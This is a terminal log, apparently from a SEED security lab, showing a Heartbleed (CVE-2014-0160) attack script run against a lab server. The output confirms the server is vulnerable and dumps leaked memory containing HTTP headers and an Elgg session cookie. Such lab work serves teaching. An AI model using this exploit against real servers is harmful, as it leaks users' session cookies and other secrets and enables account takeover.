 [01/18/2022 04:54] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..9..,q@..G..e.j..J......`....<....3t@X.a$w.....^...
[01/18/2022 04:57] seed@ubuntu:~$
ub